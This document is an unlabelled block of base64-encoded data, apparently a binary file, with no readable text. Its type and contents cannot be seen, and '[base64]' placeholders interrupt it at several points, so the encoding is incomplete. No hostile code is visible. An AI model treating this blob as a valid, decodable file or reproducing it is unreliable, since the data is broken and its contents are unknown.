u06YC2o/q1Df9+L03b/d0Tqjq9M60GKOnj7H5nYkT1CH/uiwgK+beup7nfv30s02MHGLlKzf7+ltNR133fs95gWkKAbm8Cje+3yRy2fcISXOOZsjcjDIz7xins/yBfXuPiVQAmQV+MYlVBCXE1+cgmsHNgz02vM5z9/+AOm5jbH+S8t4As2uxmZPwd0vuBYQ1d0MLABJqB0fNZ0Tgd12+Eu5LAeKRQy+oNo+BJR5pQCKaAb+0I/tGYNt8Abq5AttCALm5ZRZ9AFCKMw1nIMclADETUvS4BZgheBrRYOIwQKcmAFhVAI3vRNQDgviad412AL1dBa5NAJvNZrABIg/nUlfcF2cOIVR5fgeSq1eURVH623ezaCNVxYI+o2CmiDNNaVNBliD/CVCeV2bbBwbtfmCtfWenUwCp/XRKE3XwHGYFxSXs1QJPbQehVWfGgFY1QFJsgHJgB3Y9HnYjITXtVnfdenYs6TfQ63fWXVfd9HcRe3iZwYfiYgBKBgfsegBydQcc+HEPZnOfJHf6z4ci2Hfzd3Zs9DAkkwTMWUWMchgHP2WCYoWRvAGXsGCn12TYAGcraQQnq3DusADcpIDj9oTviSL/yzdRuYAhCwBIUgG9YwL6BQCaswdCe4H5tmT7lFgr6QHtbgg6UhB7DBHe5iDd0AeLYACihgAF+3/i810IMUs2gYUAMfCII+WAi5RglLGHkvI2Iq1oiPGEeYgAnWlVINiQmjMJETGZHg0CQRmZEZSQoB9g/wYJEBBgsNeZFniG7ohiSj0JAcGWApGW8QggyY0IclUg8peQkuCSHGxwHKl3yHCGIAxwEkxkc6IRFR+IiQGIlI9mMSIXGXiImZKGSdGJUWQAIc53EgBwpKQHIlRwIlMAFVRiBe1opi+XLwdyzPI1hnVmZU4A232HOMEYBAR4BERwgmAAMxoASdIQdyMIx/hnftcg2AhozKuA7IJQ7QcAyxNj8Uo5i6oYER1Y8QIGnXEAopkC6V0An4kXb9kQhstxz4tAqr/[base64]/OWP6cNLKhMdCYLmOkFdXmXnVEJasCX1tCNtnAMgRmBe4dcz5AO3xAL61Aa/VgDhbeYjmkF/rohmxkUjXNwPmnQm53QCXrwBV5wBqswDavQCdAwDuIwD7GQCIlACXspG9dQDfN4d3/GP/[base64]/mcftx3VMFDJmFy70HfPcArh8FtLQANFymjzo4FbF5v9gwL8gi+UcAZn0AmU8An2cAweRxu20A3iEA4KtQvQ4D6AdgvC6I7wUz/5ooGnpU4QYAAqiwH6ImqwcQxXdz+jWJC/SQueIHBhmYozg6w4U6ijQApASwo/G7RCS7RFS7Qpuare2ZAjsrQOmSENeQ640JCWWh/euars0KpMC7WGOiKUeoYZuarzSZFke6pXFJGviqvIsLZrewmkil6w6p64sKr2oAy4gAvEd284sUeFmCALMZwGUogSgaAlYFdpEaA9UTPJijMIqqA31qxOaXHQOmRx9QVGCHKfoH4mV3Lt/retaNWtrOgQ36piZWkQsTiuwrRzzwKAy7Siu8iLRWdy4pOXMgAGoTCP93oLvnGx6LF3+noKwHsIu9BctqAvCItOMEg/6aRaVzcEKhuZlWAL4pBCsxGQPXh3rbYLh2BcqXYMacodtEEOIGgFQ9Cm5qtONZCyBsAv6uSDh4Yb6GIL26VRvpYwnnCKUJgTJQB/int5eoMLl0CS9MEMKImSkxrAGcIMt6oLXnurYrhT9dkP71m1tXqrYnurGDyRl8DAEAyfI6ILG9wk9fmeAswjTqM0XgQOGIwk7BDBEXKr8omrOyO18VkPunC39ymIJQEAfEtVfqsQf1oz/3ZHE4Gg/t8FhSWWk4urrI1riU3pS9ATuZIboUF2AmBglR9noSVAcu33ldwKuqM7usBmLBsQi2emBNRwWKuLothCGbt1LSRoGfjkopsQAyYHA17QGWDAZPNYCffqmrnWDegRDsXQd7vgB6egUN9QDDpoj/aovvaIvI4ZUd4kByiAAiCgBtIgDtM7G0CYm6DQCQa1r9CwpXu5TbNBDt7bx5fcprL5ppDMgfo4B+U7BHLwC15Asy5jGTaLYzlxLFx2cmCFcHqDD7fKNPZwCQacIcpQwspwCTjFDBPJDCMizWYLNiN8CRScJBi8bfDQDOAMzjZ8CcqgIs2gDMtWD82gCzvSwncL/s1FZaswnCG2mqs9pM1NK8NcQsP0AQ53iww5vCXA1sNEPBF/qxEELbjDqojFCqiKNHAbEaxL3HxNDHHcF6JR/KAQKpVsJQNyIIp68HzsV2JhBZZhGcYoTWXhasZfQEzG5A4oWi0kaI5wzEwv0wmEcAKyC4xUcAGg+BnHELIUe4zqIQ7L+A3auwv54DHS8Jro62gpWwBSbQBFqhugcAy18AuqQQVc0FDcZE4BmS6dEAvcUFydsArHQA8phKbzWHa/NQSXjAJf98r3qLIGAAIgUAA0UAjC+JooMARMUAkuxISSlzCysMVyddIYdnK+w2LDNsOXQM31ocI41czMXMIK/lyHTaTCALzNNLnCX0OfGdwMmv1FCozBuArASKIMutDaru3alb3A1ex7EWLM5czMNjnDyNCHwrC2eRtH/[base64]/qkB2JSQBry2UXMsW4hduF0mAAQgGB8wAQjQ2I54nDsDwNv2zM6M2Zh9CR35D/[base64]/+DLHgMZ8AAs9baolZsF9n1wYgAyZACIuACqigCiq6CZ1wDPmTL2Bd/glfQAi+MA39MaWU8Blld3eC52evEQoUM13CKIyfMAcGMAOVMAmqoAqeoAdOtna6zFEvEx2dQGImNwFL4eQTEOWCIeWlckOPvSX4cLdNcrdcnsBKqwuJmqh2O7e6d8NRcreJ6s9qPiLwcPK4oAslbNp3O/MBdvO0ercOhgs1z/O6zbYBrTeEe329yhCoyOiDehBfhkcGJ6wkrVdNbn+DeiCPSLgLWlZlRXESl9Gf/n060HHVCgY0lq2oyHLbqtiuvvYE2hPM9zxnIC22Xt+Rkesz7boDKJftegbOZ8dfUOwXoHSVUAtf8AvUoAc5egzqIQ2t9g3SHg1K91sYDsv9/pgvuQGDS8oEcqAHhIAKfxAFeSAJ0QE/haCY8wIG0ARNWiAIYroKIXsL9+p0sg+CrgEb/e7vnyAHFwAGnSALBa8KteBkU2DkL+QyL4NPvvDwiH0CF/8BH1AAE6DhCDDltYRv/svxd6sM2s/ad6sL22+33r/9M//9Kn/z5n/+6J/+6Z836p/+37/95b+23f/+2m/+9H//9F/+4a/9N2zPEjz+AKFMoC5cuPodRJiw3zlk5xQ+hIiQA4cSFSty2JBR40aOGiUsEAAAQAAAAjZwkJBS5coNCxZIoGixhAQBNWsGwJlTJ04BE2GinBhU6ESZJTocRZqUxFKmSTswhRpV/[base64]/k0MkUOHDjonRhtv7BCZEGdMCJ8dNQQySIWEsgijjo7cyCWwlpQgo5TaYslJimLiQC4rd/[base64]/gAMcEBPDDwwsw8iLMCB/gIuCCGECwqIkEICeMoSKA6CxCdhhftRuGGHH2ZRSIknBhLihCGyOOKMN17Y4og8pjjkhLg0EkkklVwLZSnR8ojKiiTQSQKZYI7zpye3DKpLL5Eik2cyw6TiFzSr0UMGrryyyc+cahpggpQWcLpOlPPcs2o++5SrpAXO8KZQb75O1BfBFmXUUcAKi/SxSeKIQaYYppgi0wsuUEIPPeKoBW9qOPVkFVPDkcaWL2pAAVcmUHhVVsVlddBBWftFgdM4vJCMgAlQAMU8f5kYol8wvpguES12iUW1YlYBtxNKKKmk9U9ah931bSlZ5exOJtmEF+LMjQM//dp9N0ABZ+Fm/t4JPkB+7g8ccCCEIcKAPowqQgh4YJxe8ikokbfnvnvvvwc/[base64]/PmP8BpT/jwGJY9f/gpB9BQZhgtMqEJisZn2xjdJSlbSkpcUH86adD6OqORNDnTgBlRypJ/[base64]/7wh0jUZ3J+ZJe7/gOv/gAR8niZOWQIqrDI6A2hevrL3kQwuVSmNtWpkywBkaLKSY6UbAElQWbS3Gc+9D2pSJNJZVQ58MuatLIosAygmMikATDNsgM6sIoBKyEDE0zAl3DK6lj+NBf1/dJCMFlmYFNipSm4Q5p98Ysvwraoaxomm5FajNom4cKixICFXkDeCZ4YBzask7Pl7N0nsGUeUMzBnrYIxWhVi63MsQYMuvncF2QbA4F2ohvWAIUeLsBFLxBCEpvwQgwkqodVQMO4PPzFe3RbuLkZwKQXEEJ0ZUCFT/hieLNwV0wl8QdznauPv9NpICXlGEIiD6iQI2r0qnAvCvlpfxl6anzlO1/6/vbDlFylaktaMpIrkcQkRjLfzVxZv/uJVZU165///kdLtra1Z0r4BGmOoYe6fiSrxcyrX+eyPg0vTbCC/SUtDIUoEi+2hIzBJmMh65j/nMGbFjnBGbogiBh84AQxICcbJsEGHvOYnJSwxbVWO+TVmsZvnViFHoSghBhY1gudSEQxOKGcY7yHyZOQxCLy0EIvzGAzZ0DyL0xTic91rl/++tcHhFAJ9vjCbrJIhCm0ywtnyCLLqojDFQmB09++C16RdYwvPGHe8zovvdGjXns9LJT6NtrRjwafJvOrESN9hL/9hSRKRIkWoqAyrEMha0+49Eq0ppWWJHBwmIQQYdJ8/[base64]/GhIK+gHkHbuhDhyEE7LXe9bIEaZa33OUQQYmSNjnpjAQFJJfGdABesmlmejqsYg2KM7E06q7s7NRQ6QBbp/IUKkiDNGpa4IVpfUyb4DpOF+4wwXZttbHqZBJgK3E1i03sbGoT/tDJrlRRnC2IF76NcptVZ7Wt/QsiY4vudp/GKi66i1M4wg9vEIMZ0PgFJUjrGbHYTjWO0QlPHKELecB3FLow44nqgc3tSW5DLzBSf8YTBQlH2yyc4Yg3+MEPpuAFLxxDQy+EKg1/DC9PP04LoI6c5OmdXiMVTTBJvtz3v6+vTHwyc5ofkyQ5h2RaKGK/F1+ESFW6OpdKfXSoNJitaX3rLUcjBxlYWOo26avU+8tA5Gt963rCWgBK8LUOhr3YKp6FY429Ym7iToWV9cLjl/0BGZgXWHB7Ii8grmu7ttUiwGtzqevgBVMwhUMwPUfgBV/4ghjohOwIB2ggDWqQsXt7RbwtMwMz6AIdC5WVao+OqoSCeq59kQHiwq5JGDe/Kz3UExDWu7gpwCngEa+0YbjnOjN/[base64]/fVg6rFtGIwxBJTpEN1JMLt9EQDtCRltRZ2g+x2VJGE9IGdNILR9JKUhNODNOT0xTU2RG5XNqDwxXG1xXGMZRKVBZL1xVKQ9RPlhZNyNgdnNUfohekZhM/[base64]/BKYG/hkzDi5/Cr6jKsZ7Cw8fGAZW+QMTFZay+i3HLeJHBhvjHm6zAoJK/qJ7MrMLNurPHzs7JzuPU4fLKT03JaNTLgcHHlYLMgOLPo5TNoM/R2dvQSo7YmObhob3Pn/jWvdnWBlPdAIDfImHZaaDcr/HWt6bdwbDfxsDcz+PiBEnqQXPgia/kv/Tr1MTk5ebsY43vu8/u2Pjs1t3z8fXuAz3vAG/0gqD149P4oLb44+f+8d7/AGH/+e////4I/[base64]/GBCyrY9olxIsGBCid27DDiSM6VPXvIJDbyqhEjMjJiW5hNW8HsDBYyaNAQovfu374zCM9gUQPKlkepWh1qtShJByaPpyRJHTnMmDMR2sTJvLvHnhoR/gJtKHRn0aU2kSJUepGp2KZQHY6Ervxq+Khg8+v/eqEpVYMSeUcQRywtxFB8WVl0XEMS/[base64]/ufByKCMEiUIo6QE4rjjrmCt5N9/[base64]/KMvuRsyk5IJC0yHYFQrXXYgtuThNty+1ACOFoLYjiLrRUueudK1a6E62La0juwgsvfhHxDCB0IlIlFUpGYxQCRho5pZxVPoMENtwYUEgs/ttaZRXRtdYu7RFOKoJAKrcIokh1gdNdZGNSVhdL64zHsvgf2N6K7ZWB+lHUo0RAXkBvvScYGQMSVyB5AU4H2BUwwT0ANmdoUz6BRRl95N5HW2QwjOTDbBlBhiW7OFIGmhzJyRYZO4AM2gmLoQbHHh3LeYWfgMpQwvYWcA/zb7GlID6iMfOW8/lLOfD55R0VFOLZJ+Vt1d7xb0XRiYCHqi1Gh5+aeIQ0IZaCHqeiZ5VtcjRayNcwZyzNcYVzXImK5xoELJsw530Eoh/nplUTskzQRg+iFHfsJi0VYMSCmSoahlYikwUIjiAAOADRlvK0AdUNJBJ81tosh7kdxohW/g1UIPui1sCtnEA/EITRBfajvh5dQAGiG10GUGcE1CGpMzjBgO2i1IMTXMB5iQmN7XDnBz8Yoox9aFPHjoQEIxiBMagrRC4cQQYvUigBO2BLkkAGPcTwSQ5wKISbKmCERrjGCjzYniK9VwLwyUB844sNcM6nM+NIjYIOEggAWAch+BkFU5qaTtSCIpEXEqRqC6mh+/qHw5Xo8EUEVNCBJte1BAnxckSMT1eOmJ8kjmSJEWxiFBeIlJuAaJUyXJum3ha0iFwyPSEM0QgHtIALgMCEGVHcDPnmE4YAhZUDKqCFhKZK5sRQJFhxlYLoczaL3IqWxmrP12pZRIbw8isZ/[base64]/3lYwkQ/ghi1hSwPlSUF73IbSxiwQuMZtQPaUwNGQhaUC/VaZCxle0T2tIZObU0MS+d3h6uYIJCGpIIOs3u9sL30/F1t2Y2axRKkIrJuQVgkzZ0KkqgE0MN4s1+pnyQVDHwgJMwtpyO9SpkFyJZvs6Hlml9VX3SmqP9dFYqKgCtNcHzT7kS04J2pVu73PteWyk2Wfc9LzWzikLpBPOG8sWnVrc6EJx0rSmj/aqGsMZXiFT2PTg6Ky515d9eKhjBoFVIje/DkNKKbopOqK5bOMORvEjpYxoOQGLYMtFL8CIWvXCGlHPbC95a9BKW8IPxUuPRh12BjipI7nlPMFw9BSABzyXk/[base64]/MCkOYKXEEOTkANEhIQA0U0Yg85WGTC6bzdR/Lg4Q/Ps577HDNHtUQBX5NwQQat3luDID0OODSi/vPJ2GRuSlPApvV91EXswjrO1RFUtrouu8AAF1g/0g41teVzalSnelQRlrBmH6LXA8V6QbPeyTSRQj+0ydDDl4qQgeMH6WTuleUVKXZ7gLXjA6o6XWpNSM336hWyPDBvREsIqXPsS/X5F6AKyIAKruAl1HYmABjIyxOwqMkEVPcKTSYFlNVN+HW3u7cZNd4aCcql5TUvTQEwQep2AAK5PDR6MTVZDCoAh0aIArvby0FOdRrUhx/hzikgH3Amab7egMCSGCfmpCjUNQ+nR6DH2Q0GFDCUwl0k0ZB6QHyDbT/3+DOx6+R6V7xezBnRaOyb1YrZt8LftLM9x1zx8c/N/[base64]/MxeAaCU18cJ/eXOACpaAy+dzw/RgirMsPnM2uXRzFqIzLrY+KfcgTeFhQgMAKQQ3xqQT/r2GRI/GLeekTjjyFPGhdR/XX17TII8zcwkSVrQnNQmkdtTHdqE2VqJlagwoHEAiHGvyRih4dxdwF0mSZEoWAwHnCB7YbiFYeLrVbhh1MWXAZUigGJJHdxWwSWexJ/[base64]/[base64]/kGLToZbS6luTamLv5VGZYYYkocEO9AvmyQnvdMZnyEni+GVRlAI0WkEogCNZ5mf1AhxRNCfQfifeeaWszMnzPlExBRNmnWOOWMcGkAfVAVOB6AA7Ph6gBmY6DN/QyEAdokRE9p2xtdibaeb9uFNR0N+ZfgUDLZAMOlBA2l2tImcPeYV9AFQ/nGgzHKjVEFYmtJg2udXQ4F+hLYUOnYTTNUtYrMgLeEdvcYe1iYv8KES+ZQgx0ZPs+SSm8RJVIpZLxkfUVScC/iiDUGbNzYuSrhEz7mTICCBjFFQdzclDvMxOAEAfic8R3kJ3Ul42qANzqCnTDmCiAdvXBYDDnU6/isVpwCwgQiFGA6VGEUSUtNTXTiIBdGonz1YljxQBJjan5rqnxGXepJkMwN6AvVioKDjH9G0AA+YAZQ0VG/[base64]/C/[base64]/kEGm9ck5llTBWUEMuUETtAIhWAFRCAE5XuzZ/lwRUAFPJupmgpxQdtnDdgUouOA6SGXqVqFKVADRwAF/ku1VZu1WTDABFzAW/[base64]/koGvh+DGT3wJlMZMX/[base64]/ZC877p2nUMXxcAW8S/hgWe6V+lzrJdQB3YSTFJQeN4ARwIArjWwSO/MiPbLOV/NOb+nCX3FOxgYr1EjpxZwGhzAP9O8BfUAdQHdV28AVQcGc244CgPMta/VNSmwLn49X7GwLM3CEL8AAp4MC5DLYODAG/zKGrMq+xC0H11RAv4QAfHAER4MEIoDTlkVn+YWIETTd0c0kI/VTcpETafJAfdK3lx7gaJ2HE3ESMw8PNes7kyknwDK8isa4/04XyrIWfOxCbjYm+Orq0tM9RYUHLpp6qC8QLNFgnuZBPOJz8FFi2DVXZB8aIdii4y2eHohbRSdHPs3lsnNGMcZQa29EcS8chLdLimWXkmZWL/gE91csdLmgC+4pHRsBlp7EHjdB5omAFjbzTO22z5gvUmjrJlpyNiLKTMtC/X/[base64]/duUNk8g3rmGian/nYFbQwA/jRFg22EBI5QCqIgCq9QBuKt0zuN6DuN3kANv9iYAjpLBV/AB3VQCZUw31+QBVAwA3q236ao3/[base64]/r6JnuiI3r4qr97vK9QPRwRQIN+VAAuwcOl1QNWnJwP5DeoWAOpYrRs+ZeqljtZEX/RFL9YGHioDYOETzNa/DMwX4cFPv7YonLZsm8weHAEsIAVcz/UvEAEc3jUxXi71nhX3XuJQoe8pzu+JzUT94YeNvbo23HxEnET+1WAsoT51pc7h3h1ZQ+4PGUrykxMDC9dOikDFh2GaBO/xHiDzjuyZmNpjL5mP8+zyWtuQgsnYaMbBHUbbe3mxBVHltrHp5vAei4twLrJyfoKwdRgHz9LV5TAC4XdrCho06BqMUAgmT96838jtSwXsq/KVLOl8MPM0T/OVwAdfQAU84LS4/tHzQAL90O/z+y0zQn/9Rp/9Rf8AoFLXIFy3D3A+WD+3IAzh9HX1WY/XW9/[base64]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[base64]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[base64]/oNtvhzKIdust4llxHyzWJjE2E4UgTtdP45NTpAFWZGdqOk8M5RNWY/bs5aVF5Q4uZLKWUoboF6Mrgd8L4jI2ZQxT6ogQMV7RhJkh3XA3uxdh6HV3u713u/VXlcF31gF3/IdXxOUB/DlVX0w3/bNXqsNAKz9B/Z13/rV3q4NUa1cCEejWasIi7uU1gPSlQfDDEGCsV7rCGAKLBb7jDgpA0PogROQ4B5QlBFapkvIhcEohnMohliQDMwjhWNLsT5ANr96rLgJNrrYNV6Ku8A0gdNoBFBoC9UoBNW0rOErWOBD09EdSZD0SOIDSdUVYta1vtfFxNjNxE/0RBvIU9v9/ljcXUVUnCjqpImUTRKhWaUkNMYuYTsdqYpwAaAAIsZK9Z6Ied6xuxjpTQmx0MANlIcMrYfr9V59uFAMrQdy+F5gjc/z5cB44OM+tt/2TcH0/d71DeTyhV/5pd9Ddl/8XVYVATkMBJqH+V92DGCA0hUXxT2POGAqoTEyQNJCkANrugLKGBti8wM/sITAiIzBOIdoIIZekIxlioxUrrZCKINtdde6OAG4UuG+VBEpmb09AEgYwkgruBXXIL432EgiC2IefoMz/eFnFuJqZt16+k0j1j4kVr/ZNc4IsN3lhGLn1F3TOcre9V3rnIgxIjycMqol8WL5cTTlhZiqNGOP/lCvrJTe7lGJNv4HfMjefZDj7rXPgMbjOd6HhFZohSZk7xXf7yXfQt7Pg3Zo9FXf+mRkiObAYc3ajG5kZY1nnJHkrLoeAIZCvXQ8uqVRAKiTxBolGhMsZCMDuV1cykjlY/[base64]/[base64]/7A1kcXEA0dOm7Mym8Rofbah98clOaH1Q8cmeT/x87Nfe6KslccrubBe0ba+9/ohJEYjcViS7jCOTZpPKyWReY9vIGySnMYHkXibt/tsvB1w0JAwNEgxniIbpNlwKwpoMIvPoBkM/IAO4WCu6pUcZe5472QO6WY2qjk3Z3EghSlP75mpozu+wllje9G8jBvDxm907VWvbLXBydrj3yEkFj2v0yMUrdoibCjSbKiooYfIL70oPGdsa2TTFWor5SuPpPZERz9rFpoduqGx9aIfF/ocez/HW5sAXj/Fcd20PlAdfT+wNrIXK7gZgr+xa4MAJJfJXr+wjT8EkD9ErQbWNeKUhiSOnyIBtP4EMOGnsoPJcQQI6kZSWlsOpqStRCHNn67zodoyscQYyN/Pp/n6GWIAMnc6geGdzNy8xJzhqyYVcR1GZmPEIpdiBMoDqGkqnzgViri5YIotmQU9YQmfYz7LvH7aNQ4/TIvjvRQ/wjXXiSP9JVDzwSkfnBVcP/[base64]/vmOeImn+PqWeNkkPmVGMkTneEX3eLT+RHCGdJGP4nJuj5w85wRB+ZTHAPxAmUdy+fQxe5lfQuyikVP3pp5PY1UPgJ//hlpgfqFn/udnfn0oh+c/euh//nJoh+zXfu2ffutnfg70/vD/hqcP//I3f2XvQHk4//Kv+noo/7HvwO63/q3P32b/h+UPf2g3wfcn+0SVsbMHCBACBWK4gEFghgwnMmiQ4TAFxBQ8JvbYUSFBgAMXTlToGABAgJAhASRIUAHJHkeWcilriQ2bs5gyY2qrGbMXTmfn0KV7FosUUF68es2sWfNly1yWHO2JYcKEESdOO3a8YNXqgYwHDoA0/[base64]/fpv5d7/Cwb/Pv788NH/03//G3/tdDMggQUaeGCB/KXnn3/7/LOPfu0o+I97+EmIHiQiZcHfN/qV8w2IIYoYoof8mYLcAlwxd9BALYKQgVUZgHACjQw59JBE/[base64]/IAc21712p7rXza1rctuOGKu2212Yorjzz1yFcOu+26226678rrLnr7uNvNuN24W88/1op7IX/BiAsg/[base64]/BsFNVq+w2+4XYLTDDfOvz6tROWMy5/s8P+zT6wsz5heuMSrKC/qk8ocLjyKLjPwQn/s7DuzUOM/[base64]/BN6XrHrdSBC3XXal27iAeuYIRRXGRkl+xohx7bvQ53umtdeggUvC6irhsEm+O2jMefeoyLHhPSxAGUx7zmwe55/4hecrLCIuu9/[base64]/SlQDUmMEBAV/gS02coirZcB34DgkRpgyMceIrIn7IBNJ8AIc0IXkvMZYQ/q+yT7jCJKUjJJKENJJZSi5AxevNIPl7jSLPnnP7CQAQlJ28hGaOS0HmABC0/gSAWcAMEI4gmby9QTX6bJimu8ZZqE4qA1zZanbGpTMEQggmGIgBhvfjMinoXIOFlYThHAMJ2nYufe3AnPdM7TcPVska6kQxvG/Qo5SB1IEqsD0MtlTqDAkZZ3tAqeZyUOAwt9UEQfWtJvaLQTwZAHUKMrUZv+Ixko5Y91NxoMiG5UpSxlKYcaqgroLje7yUBPO1Dqx2r9tKW8o6l049vQ8/LuH/SIQoqSaj2mOlWS/jeSQfeexqMEMKeK0jof+kCxvrBqQ5SiVJIpheIMtOpsrZcghSX8wAuYyBLCtOzSl/